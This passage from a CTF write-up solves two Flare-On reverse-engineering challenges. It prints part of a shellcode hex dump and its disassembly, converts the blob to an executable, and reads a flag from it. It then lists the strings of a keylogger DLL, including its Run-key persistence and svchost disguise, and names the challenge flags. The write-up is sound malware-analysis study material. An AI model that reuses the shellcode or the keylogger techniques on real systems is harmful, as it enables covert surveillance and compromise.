00000040 3c 9f 4e 7a 2d 41 bf bb 05 77 28 f5 93 92 90 99 |<.Nz-A...w(.....|
00000050 98 a9 47 0a eb 14 49 3d 4b 48 2f 37 8d b9 78 34 |..G...I=KH/7..x4|
00000060 b4 0b d2 d5 31 e0 72 35 10 d6 40 67 be 2b fd 4a |....1.r5..@g.+.J|
...<snip>...
000002c0 75 da 8b 53 3c 03 d3 ff 72 34 8b 52 78 03 d3 8b |u..S<...r4.Rx...|
000002d0 72 20 03 f3 33 c9 41 ad 03 c3 81 38 47 65 74 50 |r ..3.A....8GetP|
000002e0 75 f4 81 78 04 72 6f 63 41 75 eb 81 78 08 64 64 |u..x.rocAu..x.dd|
000002f0 72 65 75 e2 49 8b 72 24 03 f3 66 8b 0c 4e 8b 72 |reu.I.r$..f..N.r|
00000300 1c 03 f3 8b 14 8e 03 d3 52 33 ff 57 68 61 72 79 |........R3.Whary|
00000310 41 68 4c 69 62 72 68 4c 6f 61 64 54 53 ff d2 68 |AhLibrhLoadTS..h|
00000320 33 32 01 01 66 89 7c 24 02 68 75 73 65 72 54 ff |32..f.|$.huserT.|
00000330 d0 68 6f 78 41 01 8b df 88 5c 24 03 68 61 67 65 |.hoxA....\$.hage|
00000340 42 68 4d 65 73 73 54 50 ff 54 24 2c 57 68 44 21 |BhMessTP.T$,WhD!|
00000350 21 21 68 4f 57 4e 45 8b dc e8 00 00 00 00 8b 14 |!!hOWNE.........|
00000360 24 81 72 0b 16 a3 fb 32 68 79 ce be 32 81 72 17 |$.r....2hy..2.r.|
00000370 ae 45 cf 48 68 c1 2b e1 2b 81 72 23 10 36 9f d2 |.E.Hh.+.+.r#.6..|
00000380 68 71 44 fa ff 81 72 2f f7 a9 a9 0c 68 84 e9 cf |hqD...r/....h...|
00000390 60 81 72 3b be 93 a9 43 68 d2 a3 98 37 81 72 47 |`.r;...Ch...7.rG|
000003a0 82 8a 62 3b 68 ef a4 11 4b 81 72 53 d6 47 c0 cc |..b;h...K.rS.G..|
000003b0 68 be 69 a4 ff 81 72 5f a3 ca 54 31 68 d4 ab 65 |h.i...r_..T1h..e|
000003c0 52 8b cc 57 53 51 57 8b f1 89 f7 83 c7 1e 39 fe |R..WSQW.......9.|
000003d0 7d 0b 81 36 42 45 45 46 83 c6 04 eb f1 ff d0 68 |}..6BEEF.......h|
000003e0 65 73 73 01 8b df 88 5c 24 03 68 50 72 6f 63 68 |ess....\$.hProch|
000003f0 45 78 69 74 54 ff 74 24 40 ff 54 24 40 57 ff d0 |ExitT.t$@.T$@W..|
00000400
I tried disassembling and analyzing it but got nowhere:
$ cat shellcode.binary | udcli
0000000000000000 f9 stc
0000000000000001 7249 jb 0x4c
0000000000000003 46 inc esi
0000000000000004 25150d7f3c and eax, 0x3c7f0d15
0000000000000009 3d84e02ad6 cmp eax, 0xd62ae084
000000000000000e 39e1 cmp ecx, esp
0000000000000010 4a dec edx
...<snip>...
00000000000003c3 57 push edi
00000000000003c4 53 push ebx
00000000000003c5 51 push ecx
00000000000003c6 57 push edi
00000000000003c7 8bf1 mov esi, ecx
00000000000003c9 89f7 mov edi, esi
00000000000003cb 83c71e add edi, 0x1e
00000000000003ce 39fe cmp esi, edi
00000000000003d0 7d0b jge 0x3dd
00000000000003d2 813642454546 xor dword [esi], 0x46454542
00000000000003d8 83c604 add esi, 0x4
00000000000003db ebf1 jmp 0x3ce
00000000000003dd ffd0 call eax
00000000000003df 6865737301 push 0x1737365
00000000000003e4 8bdf mov ebx, edi
00000000000003e6 885c2403 mov [esp+0x3], bl
00000000000003ea 6850726f63 push 0x636f7250
00000000000003ef 6845786974 push 0x74697845
00000000000003f4 54 push esp
00000000000003f5 ff742440 push dword [esp+0x40]
00000000000003f9 ff542440 call dword [esp+0x40]
00000000000003fd 57 push edi
00000000000003fe ffd0 call eax
$
This is where the writeup from @bbaskin proved useful once again! I installed the recommended shellcode2exe.py tool and converted the shellcode blob to an EXE file:
$ shellcode2exe.py shellcode.binary
Shellcode to executable converter
by Mario Vilas (mvilas at gmail dot com)
Reading raw shellcode from file shellcode.binary
Generating executable file
Writing file shellcode.exe
Done.
$
$ ls -l shellcode.*
-rw-rw-r-- 1 shiv shiv 1024 Feb 18 16:48 shellcode.binary
-rw-rw-r-- 1 shiv shiv 6656 Feb 18 17:03 shellcode.exe
-rw-rw-rw- 1 shiv shiv 3072 Feb 16 11:09 shellcode.unicode
$
While analyzing this file using Ollydbg, the email is decoded and placed right in front :)

So, the flag for this challenge is: wa1ch.d3m.spl01ts@flare-on.com
Challenge #5
Alright, on to the final challenge for this post. This is a binary file and let's gather some information about it:
$ file 5get_it
5get_it: PE32 executable (DLL) (GUI) Intel 80386, for MS Windows
$
$ strings 5get_it
!This program cannot be run in DOS mode.
YRich
.text
`.rdata
@.data
.reloc
...<snip>...
svchost.log
[SHIFT]
[RETURN]
[BACKSPACE]
[TAB]
[CTRL]
[DELETE]
[CAPS LOCK]
SOFTWARE\Microsoft\Windows\CurrentVersion\Run
svchost
SOFTWARE\Microsoft\Windows\CurrentVersion\Run
svchost
ConsoleWindowClass
GetModuleHandle returned %d
c:\windows\system32\svchost.dll
c:\windows\system32\rundll32.exe c:\windows\system32\svchost.dll
UTF-8
UTF-16LE
...<snip>...
>8>D>`>
?0?P?\?x?
080X0x0
90;4;8;<;@;D;H;L;P;T;`;d;h;l;p;t;x;|;
< <$<(<,<0<4<8<<<@<D<H<L<P<T<X<\<`<d<h<l<p<t<x<|<
< =0=@=P=`=
4 4$4(4,4044484@4
$
This is a DLL that has interesting strings referring some keyboard and registry keys. Also referenced is a Windows API, GetAsyncKeyState that is commonly used within keyloggers to know whether a key is pressed or not. I tried analyzing this file through IDA and it proved quite useful. Upon loading the file you will find that there are references to a large number of variables that check if a certain key is pressed or not. I traced through the cross-references of all these variable and eventually found the flag:

As can be seen from the screenshot above, all these variable check if certain keys are pressed in sequence. The keys to be pressed and the order they have to be pressed is the flag: l0gging.ur.5tr0ke5@flare-on.com